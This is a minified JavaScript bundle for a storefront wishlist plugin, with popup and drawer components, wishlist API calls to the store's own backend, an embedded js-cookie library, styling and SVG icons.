$y="_bodyOverflowHidden_y2d1s_1",Ry="_popup_y2d1s_4",My="_mask_y2d1s_4",Dy="_wrap_y2d1s_15",jy="_body_y2d1s_1",gr={bodyOverflowHidden:$y,popup:Ry,mask:My,wrap:Dy,"drawer-left":"_drawer-left_y2d1s_39",body:jy,"fade-appear":"_fade-appear_y2d1s_50","fade-enter":"_fade-enter_y2d1s_51","fade-appearing":"_fade-appearing_y2d1s_55","fade-appeared":"_fade-appeared_y2d1s_56","fade-entering":"_fade-entering_y2d1s_57","fade-entered":"_fade-entered_y2d1s_58","fade-exit":"_fade-exit_y2d1s_62","fade-exiting":"_fade-exiting_y2d1s_66","fade-exited":"_fade-exited_y2d1s_67","drawer-right":"_drawer-right_y2d1s_71","drawer-top":"_drawer-top_y2d1s_104","drawer-bottom":"_drawer-bottom_y2d1s_140","drawer-center":"_drawer-center_y2d1s_176","modal-center":"_modal-center_y2d1s_177","modal-top":"_modal-top_y2d1s_218","modal-bottom":"_modal-bottom_y2d1s_248","modal-left":"_modal-left_y2d1s_278","modal-right":"_modal-right_y2d1s_308","modal-left-top":"_modal-left-top_y2d1s_338","modal-right-top":"_modal-right-top_y2d1s_368","modal-left-bottom":"_modal-left-bottom_y2d1s_398","modal-right-bottom":"_modal-right-bottom_y2d1s_428"};var By=$s(function(e,t){var r=e.type,n=r===void 0?"drawer":r,o=e.visible,i=e.portalProps,a=i===void 0?{}:i,s=e.duration,l=s===void 0?vy.popup:s,c=e.maskProps,u=c===void 0?{}:c,f=e.placement,p=f===void 0?"center":f,b=e.children,_=e.width,g=e.height,y=e.borderRadius,C=y===void 0?"0px":y,S=e.className,P=e.style,H=e.wrapClassName,L=e.wrapStyle,O=e.bodyClassName,j=e.bodyStyle,D=e.transitionClassNames,B=e.afterClose,W=e.transitionProps,q=He(null),v=Ny(),h=v.addBodyLockStyle,m=v.removerBodyLockStyle,k=u.show,T=k===void 0?!0:k,x=u.backgroundColor,z=x===void 0?"#000000":x,X=u.opacity,re=X===void 0?.5:X,le=u.zIndex,$=le===void 0?ff.mask:le,M=Be(function(){return Fy({duration:"".concat(l,"ms"),maskBgColor:z,borderRadius:C,width:_,height:g})},[l,z,C,_,g]),Y=function(ce){var G=u.closable,Se=G===void 0?!0:G,pe=u.onClick;(ce==null?void 0:ce.target)===q.current&&Se&&(pe==null||pe())},ee=function(ce){return D?typeof D=="string"?"".concat(D,"-").concat(ce):(D==null?void 0:D[ce])||"":""};return ie(function(){o&&h(gr.bodyOverflowHidden)},[h,o]),d(my,he(he({},a),{},{children:d(Ay,he(he({appear:!0,timeout:l,visible:o,onExited:function(){m(gr.bodyOverflowHidden),B==null||B()}},W),{},{children:function(ce){var G=ce.status,Se=ce.phase;return d("div",{ref:t,className:Ct(gr.popup,S),style:he(he({},M),{},{display:G===xe.EXITED?"none":"block"},P),children:[T?d("div",{className:Ct(gr.mask,u.className),style:he(he({},u.style),{},{opacity:Se===Io.ACTIVE?re:0,zIndex:$})}):null,d("div",{ref:q,className:Ct(gr.wrap,"".concat(n,"-").concat(p),gr["".concat(n,"-").concat(p)],H),style:he(he({},L),{},{zIndex:$}),onClick:Y,children:d("div",{className:Ct(gr.body,"fade-".concat(G),gr["fade-".concat(G)],O,ee(G)),style:j,children:b})})]})}}))}))});const en=Zu(By),Uy=new RegExp(/{{([\s\S]+?)}}/g);function ht(){const{locale:e,localeResource:t}=$e(Kd);return{t:yt((n,o)=>t[n]?Object.keys(o||{}).length>0?t[n].replace(Uy,(i,a)=>a in o?o[a]:i):t[n]:n,[t]),locale:e}}fd({baseURL:"/api/wish-list"});const Vy=fd({baseURL:""}),Wy={"/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPageHandle":"/api/wish-list/front/wish/list/config/getWishListPageHandle","/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPagePath":"/api/wish-list/front/wish/list/config/getWishListPagePath","/api/bff/member-plugin/front/wishlistfront/list/config/list":"/api/wish-list/front/wish/list/config/list","/api/bff/member-plugin/front/wishlistfront/list/config/getShareInfo":"/api/wish-list/front/wish/list/config/getShareInfo","/api/bff/member-plugin/front/wishlistfront/list/getAllWishList":"/api/wish-list/front/wish/list/getAllWishList","/api/bff/member-plugin/front/wishlistfront/list/addWish":"/api/wish-list/front/wish/list/addWish","/api/bff/member-plugin/front/wishlistfront/list/cancelWish":"/api/wish-list/front/wish/list/cancelWish","/api/bff/member-plugin/front/wishlistfront/list/pageWishList":"/api/wish-list/front/wish/list/pageWishList","/api/bff/member-plugin/front/wishlistfront/list/getWishListDetail":"/api/wish-list/front/wish/list/getWishListDetail","/api/bff/member-plugin/front/wishlistfront/list/addProductSubscription":"/api/wish-list/front/wish/list/addProductSubscription","/api/bff/member-plugin/front/wishlistfront/list/getUserWishListGroups":"/api/wish-list/front/wish/list/getUserWishListGroups","/api/bff/member-plugin/front/wishlistfront/list/saveWishListGroup":"/api/wish-list/front/wish/list/saveWishListGroup","/api/bff/member-plugin/front/wishlistfront/list/deleteWishListGroup":"/api/wish-list/front/wish/list/deleteWishListGroup","/api/bff/member-plugin/front/wishlistfront/list/getWishListGroupDetail":"/api/wish-list/front/wish/list/getWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/list/moveWishListProduct":"/api/wish-list/front/wish/list/moveWishListProduct","/api/bff/member-plugin/front/wishlistfront/list/getSaveForLaterWishListGroupDetail":"/api/wish-list/front/wish/list/getSaveForLaterWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/list/addWishListProducts":"/api/wish-list/front/wish/list/addWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/removeWishListProducts":"/api/wish-list/front/wish/list/removeWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/removeSaveForLaterWishListProducts":"/api/wish-list/front/wish/list/removeSaveForLaterWishListProducts","/api/bff/member-plugin/front/wishlistfront/list/getShareWishListGroupDetail":"/api/wish-list/front/wish/list/getShareWishListGroupDetail","/api/bff/member-plugin/front/wishlistfront/front/price/listProductSku":"/api/user/front/price/listProductSku"},pf=new RegExp(/{{([\s\S]+?)}}/g),qy=(e,t,r=pf)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(r,(n,o)=>{var i;return o in t?`${(i=t[o])!=null?i:""}`:n})},zy=(e,t)=>{var n;let r=Wy[e]||e;return r=e,t&&((n=Object.keys(t))==null?void 0:n.length)?qy(r,t,pf):r},Fe=Sm({baseURL:""});Fe.interceptors.request.use(e=>{const t=zy(e.path);return{...e,path:t}});Fe.interceptors.response.use(e=>e);const ll=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addWish",{data:e}),hf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/addWish",{data:e}),Gy=()=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getAllWishList"),Zy=()=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getAllWishList"),mf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/cancelWish",{data:e}),gf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/cancelWish",{data:e}),vf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/pageWishList",{data:e}),_f=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/pageWishList",{data:e}),Yy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getWishListDetail",{data:e}),Ky=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getWishListDetail",{data:e}),Xy=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getShareInfo"),Jy=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/visitor/getShareInfo"),Qy=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addProductSubscription",{data:e}),e5=e=>Vy.post("/api/carts/ajax-cart/change.js",{data:e}),yf=async e=>{const r=[];for(let l=0;l<e.length;l+=100)r.push(e.slice(l,l+100));const n=r.map(async(l,c)=>{try{return await Fe.post("/api/bff/member-plugin/front/wishlistfront/front/price/listProductSku",{data:{productIds:l}})}catch(u){return window[window.__sl_console__?"__sl_console__":"console"].warn(`Failed to fetch product details for batch ${c+1}:`,u),null}}),i=(await Promise.all(n)).filter(l=>{var c;return(l==null?void 0:l.success)&&Array.isArray((c=l==null?void 0:l.data)==null?void 0:c.productInfos)});if(i.length===0)throw new Error("All product detail requests failed");const a=i[0],s=i.flatMap(l=>l.data.productInfos);return{...a,data:{...a.data,productInfos:s}}},bf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getUserWishListGroups",{data:e}),t5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getUserWishListGroups",{data:e}),r5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/saveWishListGroup",{data:e}),n5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/deleteWishListGroup",{data:e}),o5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getWishListGroupDetail",{data:e}),i5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getWishListGroupDetail",{data:e}),a5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/moveWishListProduct",{data:e}),wf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getSaveForLaterWishListGroupDetail",{data:e}),Cf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getSaveForLaterWishListGroupDetail",{data:e}),s5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/addWishListProducts",{data:e}),l5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/addWishListProducts",{data:e}),c5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/removeWishListProducts",{data:e}),u5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/removeWishListProducts",{data:e}),Sf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/removeSaveForLaterWishListProducts",{data:e}),kf=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/removeSaveForLaterWishListProducts",{data:e}),d5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/getShareWishListGroupDetail",{data:e}),f5=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/visitor_list/getShareWishListGroupDetail",{data:e}),p5=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPageHandle"),h5=()=>Fe.get("/api/bff/member-plugin/front/wishlistfront/list/config/getWishListPagePath"),m5=Q.div`
  position: absolute;
  left: 0;
  padding-top: 12px;
  top: 100%;
  cursor: auto;
  filter: drop-shadow(0px 4px 20px rgba(0, 0, 0, 0.15));
`,g5=Q.div`
  width: 280px;
`,v5=Q.div`
  background: #ffffff;
  border-radius: 4px;
  padding: 10px 20px;
`,_5=Q.div`
  left: 18px;
  transform: translate(-50%);
  top: 1.51471863px;
  position: absolute;
  display: block;
  width: 17px;
  height: 17px;
  overflow: hidden;
  background: transparent;
  pointer-events: none;
`,y5=Q.div`
  box-shadow: -2px -2px 5px #0000000f;
  transform: translateY(4.24264069px) rotate(45deg);
  position: absolute;
  inset: 0;
  display: block;
  width: 14px;
  height: 14px;
  margin: auto;
  background-color: #fff;
  content: '';
  pointer-events: auto;
`,b5=e=>{const{content:t,className:r=""}=e;return d(m5,{className:`wishlist-popconfirm ${r}`,children:d(g5,{children:[d(_5,{children:d(y5,{})}),d(v5,{className:"wishlist-popconfirm-inner",children:t})]})})},tn=Q.button`
  background-color: transparent;
  border: 1px solid transparent;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0em;
  line-height: 1.6;
  padding: 10px 19px;
  text-align: center;
  -webkit-transition: opacity 0.15s ease-in-out;
  transition: opacity 0.15s ease-in-out;
  -webkit-user-select: none;
  user-select: none;
  vertical-align: middle;
  white-space: normal;
  font-style: normal;
  @media screen and (max-width: 750px) {
    font-size: 12px;
    padding: 10px 14px;
  }
`,w5=Q.button`
  display: inline-flex;
  border: 0;
  background-color: #fff;
  border-radius: 999999px;
  outline: none;
  padding: 8px;
  align-items: center;
  cursor: pointer;
  justify-content: center;
  /* background-color: red; */
  /* &:focus {
    .wishlist-popconfirm {
      display: block;
    }
  } */
`,C5=Q.div``,S5=Q.div`
  font-weight: 500;
  letter-spacing: 0.05em;
  font-size: 16px;
  line-height: 160%;
  text-align: left;
  margin-bottom: 16px;
  color: #000;
`,k5=Q(tn)`
  width: 100%;
  font-size: 13px;
  line-height: 160%;
  font-weight: bold;
  margin-bottom: 8px;
  letter-spacing: 0.3em;
`,P5=Q(tn)`
  width: 100%;
  font-weight: bold;
  letter-spacing: 0.3em;
  font-size: 13px;
  line-height: 160%;
`,H5=Q.span`
  display: flex;
  align-items: center;
  font-size: ${({fontSize:e})=>e||"18px"};
`;Q.span``;/*! js-cookie v3.0.1 | MIT */function zo(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var x5={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ks(e,t){function r(o,i,a){if(!(typeof document>"u")){a=zo({},t,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),o=encodeURIComponent(o).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var l in a)!a[l]||(s+="; "+l,a[l]!==!0&&(s+="="+a[l].split(";")[0]));return document.cookie=o+"="+e.write(i,o)+s}}function n(o){if(!(typeof document>"u"||arguments.length&&!o)){for(var i=document.cookie?document.cookie.split("; "):[],a={},s=0;s<i.length;s++){var l=i[s].split("="),c=l.slice(1).join("=");try{var u=decodeURIComponent(l[0]);if(a[u]=e.read(c,u),o===u)break}catch(f){}}return o?a[o]:a}}return Object.create({set:r,get:n,remove:function(o,i){r(o,"",zo({},i,{expires:-1}))},withAttributes:function(o){return ks(this.converter,zo({},this.attributes,o))},withConverter:function(o){return ks(zo({},this.converter,o),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var E5=ks(x5,{path:"/"});const Qe=e=>{var t,r;return((r=(t=window==null?void 0:window.Shopline)==null?void 0:t.redirectTo)==null?void 0:r.call(t,e))||e},yi={PAGE_URL:"/page/wishlist_5e.BUvk",LOGIN_URL:"/user/signIn"},Ea="[data-plugin-product-item-a]",L5="collectionsAjaxInner",La="custom-page-render-container",Ta="wishlist-quick-view",mo="wishlist-product-details",Aa="[data-ssr-plugin-b2b]",T5="[data-ssr-plugin-pdp-checkout-button-list]",Go="shopline-element-product-image",Qc="product_pc_flatten_productImage",Pf="product-form",A5="product__modal-opener",Ps="ProductListContainer",I5="slider-component",Hf="product-card-wrapper",O5="card__media",Fr=e=>{try{return JSON.parse(e)}catch(t){return null}},N5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},eu=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},cl=(e="")=>{if(e.startsWith("#"))return eu(e);if(e.startsWith("rgb"))return N5(e);if(e==="transparent")return eu("#00000000");throw new Error(`color string error: ${e}`)},xf=e=>{const t=it()&&lr()?5:10;let r={right:t,top:t};switch(e){case"bottom-left":r={left:t,bottom:t};break;case"bottom-right":r={bottom:t,right:t};break;case"top-left":r={top:t,left:t};break;case"top-right":r={top:t,right:t};break}return r},Pe=()=>{var e,t;return((e=window==null?void 0:window.Shopline)==null?void 0:e.isLogin)||!!((t=window==null?void 0:window.Shopline)!=null&&t.customer)},F5=()=>E5.get("store_id"),li=(e,t)=>{const r=t.parentNode;r.lastChild===t?r.appendChild(e):r.insertBefore(e,t.nextSibling)},Br=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias},qr=e=>{var t;zt()?location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${encodeURIComponent(window.location.href)}`):(t=window.Shopline.event)==null||t.emit("Customer::LoginModal",e)};function $5(e,t){let r=0,n=0;try{r=e.toString().split(".")[1].length}catch(a){}try{n=t.toString().split(".")[1].length}catch(a){}const o=Number(e.toString().replace(".","")),i=Number(t.toString().replace(".",""));return o/i*Math.pow(10,n-r)}function R5(e=10){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let n=0;n<e;n++){const o=Math.floor(Math.random()*t.length);r+=t.charAt(o)}return r}const Ef=e=>{const{iconType:t,active:r=!1,color:n=""}=e,o=Be(()=>{let i;switch(t){case 0:if(r)i=d("svg",{width:"1em",height:"1em",viewBox:"0 0 18 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M16.3667 2.15C15.941 1.72417 15.4357 1.38637 14.8795 1.1559C14.3232 0.925436 13.7271 0.806813 13.125 0.806813C12.5229 0.806813 11.9268 0.925436 11.3705 1.1559C10.8143 1.38637 10.309 1.72417 9.88333 2.15L9 3.03333L8.11666 2.15C7.25692 1.29026 6.09086 0.807259 4.875 0.807259C3.65914 0.807259 2.49307 1.29026 1.63333 2.15C0.773587 3.00974 0.290588 4.17581 0.290588 5.39167C0.290588 6.60753 0.773587 7.77359 1.63333 8.63333L2.51666 9.51667L9 16L15.4833 9.51667L16.3667 8.63333C16.7925 8.2077 17.1303 7.70235 17.3608 7.14613C17.5912 6.58991 17.7099 5.99374 17.7099 5.39167C17.7099 4.78959 17.5912 4.19342 17.3608 3.63721C17.1303 3.08099 16.7925 2.57563 16.3667 2.15Z",fill:n})});else{const a=R5();i=d("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("mask",{id:a,fill:"white",children:d("path",{"stroke-width":"1.5",d:"M17.3666 4.11661C16.941 3.69078 16.4356 3.35298 15.8794 3.12251C15.3232 2.89204 14.727 2.77342 14.1249 2.77342C13.5229 2.77342 12.9267 2.89204 12.3705 3.12251C11.8143 3.35298 11.3089 3.69078 10.8833 4.11661L9.99994 4.99994L9.1166 4.11661C8.25686 3.25686 7.0908 2.77387 5.87494 2.77387C4.65908 2.77387 3.49301 3.25686 2.63327 4.11661C1.77353 4.97635 1.29053 6.14241 1.29053 7.35827C1.29053 8.57414 1.77353 9.7402 2.63327 10.5999L3.5166 11.4833L9.99994 17.9666L16.4833 11.4833L17.3666 10.5999C17.7924 10.1743 18.1302 9.66895 18.3607 9.11274C18.5912 8.55652 18.7098 7.96035 18.7098 7.35827C18.7098 6.7562 18.5912 6.16003 18.3607 5.60381C18.1302 5.0476 17.7924 4.54224 17.3666 4.11661Z"})}),d("path",{d:"M17.3666 4.11661L16.3057 5.17702L16.3062 5.17752L17.3666 4.11661ZM14.1249 2.77342V4.27342V2.77342ZM10.8833 4.11661L11.9439 5.17727L11.9442 5.17702L10.8833 4.11661ZM9.99994 4.99994L8.93928 6.0606L9.99994 7.12126L11.0606 6.0606L9.99994 4.99994ZM9.1166 4.11661L8.05594 5.17727L8.05595 5.17727L9.1166 4.11661ZM2.63327 10.5999L3.69393 9.53928L3.69393 9.53928L2.63327 10.5999ZM3.5166 11.4833L2.45594 12.5439H2.45594L3.5166 11.4833ZM9.99994 17.9666L8.93928 19.0273C9.52506 19.6131 10.4748 19.6131 11.0606 19.0273L9.99994 17.9666ZM16.4833 11.4833L17.5439 12.5439V12.5439L16.4833 11.4833ZM17.3666 10.5999L16.3062 9.53903L16.3059 9.53928L17.3666 10.5999ZM18.4275 3.0562C17.8626 2.49101 17.1918 2.04265 16.4536 1.73676L15.3052 4.50826C15.6794 4.66331 16.0194 4.89055 16.3057 5.17702L18.4275 3.0562ZM16.4536 1.73676C15.7153 1.43086 14.9241 1.27342 14.1249 1.27342V4.27342C14.53 4.27342 14.931 4.35322 15.3052 4.50826L16.4536 1.73676ZM14.1249 1.27342C13.3258 1.27342 12.5345 1.43086 11.7963 1.73676L12.9447 4.50826C13.3188 4.35322 13.7199 4.27342 14.1249 4.27342V1.27342ZM11.7963 1.73676C11.058 2.04265 10.3873 2.49101 9.82236 3.0562L11.9442 5.17702C12.2305 4.89055 12.5705 4.66331 12.9447 4.50826L11.7963 1.73676ZM9.82261 3.05595L8.93928 3.93928L11.0606 6.0606L11.9439 5.17727L9.82261 3.05595ZM11.0606 3.93928L10.1773 3.05595L8.05595 5.17727L8.93928 6.0606L11.0606 3.93928ZM10.1773 3.05595C9.03622 1.9149 7.48862 1.27387 5.87494 1.27387V4.27387C6.69297 4.27387 7.4775 4.59883 8.05594 5.17727L10.1773 3.05595ZM5.87494 1.27387C4.26125 1.27387 2.71366 1.9149 1.57261 3.05595L3.69393 5.17727C4.27237 4.59883 5.0569 4.27387 5.87494 4.27387V1.27387ZM1.57261 3.05595C0.431562 4.197 -0.209473 5.74459 -0.209473 7.35827H2.79053C2.79053 6.54024 3.11549 5.75571 3.69393 5.17727L1.57261 3.05595ZM-0.209473 7.35827C-0.209473 8.97196 0.431562 10.5196 1.57261 11.6606L3.69393 9.53928C3.11549 8.96084 2.79053 8.17631 2.79053 7.35827H-0.209473ZM1.57261 11.6606L2.45594 12.5439L4.57726 10.4226L3.69393 9.53928L1.57261 11.6606ZM2.45594 12.5439L8.93928 19.0273L11.0606 16.9059L4.57726 10.4226L2.45594 12.5439ZM11.0606 19.0273L17.5439 12.5439L15.4226 10.4226L8.93928 16.9059L11.0606 19.0273ZM17.5439 12.5439L18.4273 11.6606L16.3059 9.53928L15.4226 10.4226L17.5439 12.5439ZM18.427 11.6609C18.9922 11.0959 19.4406 10.4252 19.7465 9.68692L16.9749 8.53855C16.8199 8.91273 16.5927 9.2527 16.3062 9.53903L18.427 11.6609ZM19.7465 9.68692C20.0523 8.94868 20.2098 8.15739 20.2098 7.35827H17.2098C17.2098 7.7633 17.13 8.16437 16.9749 8.53855L19.7465 9.68692ZM20.2098 7.35827C20.2098 6.55916 20.0523 5.76787 19.7465 5.02962L16.9749 6.178C17.13 6.55218 17.2098 6.95325 17.2098 7.35827H20.2098ZM19.7465 5.02962C19.4406 4.29137 18.9922 3.62063 18.427 3.0557L16.3062 5.17752C16.5927 5.46385 16.8199 5.80382 16.9749 6.178L19.7465 5.02962Z",fill:n,"stroke-width":"1",mask:`url(#${a})`})]})}break;case 1:r?i=d("svg",{width:"1em",height:"1em",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z",fill:n})}):i=d("svg",{width:"1em",height:"1em",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M10 1.69466L12.2664 6.28684L12.4409 6.64042L12.8311 6.69712L17.8988 7.43351L14.2318 11.008L13.9494 11.2832L14.0161 11.6719L14.8818 16.7192L10.349 14.3362L10 14.1527L9.65099 14.3362L5.11825 16.7192L5.98392 11.6719L6.05058 11.2832L5.76823 11.008L2.10116 7.43351L7.16892 6.69712L7.55912 6.64042L7.73363 6.28684L10 1.69466Z",stroke:n,"stroke-width":"1.5"})});break;case 2:r?i=d("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",fill:n,stroke:"white","stroke-linecap":"round"}),d("path",{d:"M2 8H6V18H2V8Z",fill:n,stroke:"white","stroke-linecap":"round"})]}):i=d("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",stroke:n,"stroke-width":"1.5"}),d("path",{d:"M2 8H6V18H2V8Z",stroke:n,"stroke-width":"1.5"})]});break;case 3:i=d("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{opacity:"0.6",d:"M17.9995 4.25H13.6745C13.327 2.53832 11.8137 1.25 9.99951 1.25C8.18529 1.25 6.67198 2.53832 6.32453 4.25H1.99951V5.75H3.30499L4.25172 18.0575C4.28178 18.4483 4.60761 18.75 4.99951 18.75H14.9995C15.3914 18.75 15.7172 18.4483 15.7473 18.0575L16.694 5.75H17.9995V4.25ZM15.1896 5.75L14.305 17.25H5.69403L4.80942 5.75H15.1896ZM9.99951 2.75C10.9792 2.75 11.8126 3.37611 12.1215 4.25H7.87754C8.18642 3.37611 9.01985 2.75 9.99951 2.75Z",fill:n})});break;default:i=d(ve,{})}return i},[r,n,t]);return d(ve,{children:o})},ul=e=>{const{style:t,onClick:r,popconfirm:n=!1,iconType:o,active:i=!1,className:a,color:s,onOk:l,popconfirmShow:c=!1,onCancel:u,iconSize:f="18px",eleRef:p}=e,{state:b}=$e(at);cl(b.color.btn_background);const{t:_}=ht();return d(w5,{ref:p,className:a,style:t,onClick:g=>{g.stopPropagation(),g.nativeEvent.stopPropagation(),r(g)},children:[d(H5,{className:"collect-btn-icon",fontSize:f,children:d(Ef,{color:s,iconType:o,active:i})}),e.children,n&&c&&d(b5,{className:"collec-popconfirm-pc",content:d(C5,{children:[d(S5,{children:_("wishlist.confirm")}),d(k5,{style:{color:b.color.btn_text,backgroundColor:b.color.btn_background},onClick:g=>{l==null||l(g),g.stopPropagation(),g.nativeEvent.stopPropagation(),g.returnValue=!1,g.preventDefault()},children:_("wishlist.remove")}),d(P5,{style:{color:"#333",borderColor:"#333",textTransform:"uppercase"},onClick:g=>{u==null||u(g),g.stopPropagation(),g.nativeEvent.stopPropagation(),g.returnValue=!1,g.preventDefault()},children:_("wishlist.cancel")})]})})]})},M5=e=>Te("svg",{width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Te("g",{id:"SLIconFeedbackSuccess"},Te("path",{id:"Subtract",d:"M12 1C18.0746 1 23 5.92545 23 12C23 18.0746 18.0746 23 12 23C5.92545 23 1 18.0746 1 12C1 5.92545 5.92545 1 12 1ZM11.2633 15.2938L17 9.49568L16.0149 8.5L10.7707 13.8003L7.98514 10.9849L7 11.9806L10.2781 15.2938C10.4088 15.4258 10.586 15.5 10.7707 15.5C10.9555 15.5 11.1326 15.4258 11.2633 15.2938Z",fill:"#35C08E"})));function D5(){}function j5(e){return e!==e}function B5(e,t,r){for(var n=r-1,o=e.length;++n<o;)if(e[n]===t)return n;return-1}function U5(e,t,r){return t===t?B5(e,t,r):V0(e,j5,r)}function V5(e,t){var r=e==null?0:e.length;return!!r&&U5(e,t,0)>-1}function W5(e,t,r){for(var n=-1,o=e==null?0:e.length;++n<o;)if(r(t,e[n]))return!0;return!1}var Lf=/[\\^$.*+?()[\]{}|]/g,q5=RegExp(Lf.source);function tu(e){return e=td(e),e&&q5.test(e)?e.replace(Lf,"\\$&"):e}var z5=1/0,G5=In&&1/Ms(new In([,-0]))[1]==z5?function(e){return new In(e)}:D5;const Z5=G5;var Y5=200;function K5(e,t,r){var n=-1,o=V5,i=e.length,a=!0,s=[],l=s;if(r)a=!1,o=W5;else if(i>=Y5){var c=t?null:Z5(e);if(c)return Ms(c);a=!1,o=rd,l=new Lo}else l=t?[]:s;e:for(;++n<i;){var u=e[n],f=t?t(u):u;if(u=r||u!==0?u:0,a&&f===f){for(var p=l.length;p--;)if(l[p]===f)continue e;t&&l.push(f),s.push(u)}else o(l,f,r)||(l!==s&&l.push(f),s.push(u))}return s}function X5(e,t){return e&&e.length?K5(e,fm(t)):[]}const J5="_successModal_1io4c_1",Q5="_close_1io4c_7",e3="_modalTitle_1io4c_13",t3="_modalContent_1io4c_20",r3="_modalBtn_1io4c_29",n3="_confirmBtn_1io4c_35",kn={successModal:J5,close:Q5,modalTitle:e3,modalContent:t3,modalBtn:r3,confirmBtn:n3},o3=Q.button`
  color: ${({theme:e,btnType:t})=>{var r,n;return(n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.color}};
  border-width: 1px;
  border-style: solid;
  border: 1px solid
    ${({theme:e,btnType:t})=>{var r,n;return(n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.borderColor}};
  background-color: ${({theme:e,btnType:t})=>{var r,n;return((n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.bgColor)||"transparent"}};
  border-radius: ${({theme:e})=>e==null?void 0:e.btnBorderRadius}px;
